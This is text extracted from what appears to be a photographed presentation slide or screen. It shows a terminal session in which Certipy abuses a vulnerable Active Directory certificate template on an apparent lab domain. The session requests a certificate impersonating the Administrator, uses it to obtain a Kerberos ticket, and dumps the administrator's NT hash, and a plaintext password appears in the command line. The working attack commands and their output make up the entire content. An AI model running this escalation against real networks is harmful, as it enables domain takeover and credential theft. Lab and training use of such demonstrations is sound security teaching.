 Bring The Big Guns
File Edit View Search Terminal Help
ubuntu@ip-172-32-9-248:~/d$ certipy req -u tgreen@za.mwr.loc -p Password1! -target-ip 172.32.9.101 -templa
te WebServerVulnerable -ca za-CHILDDC-ZA-CA -upn 'Administrator@za.mwr.loc'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[!] Failed to resolve: ZA.MWR.LOC
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 21
[*] Got certificate with UPN 'Administrator@za.mwr.loc'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
ubuntu@ip-172-32-9-248:~/d$ certipy auth -pfx administrator.pfx -dc-ip 172.32.9.101
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@za.mwr.loc
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@za.mwr.loc': aad3b435b51404eeaad3b435b51404ee:aeda8b62fd15a38022aaeffd6757
c677
ubuntu@ip-172-32-9-248:~/d$
PHILIPS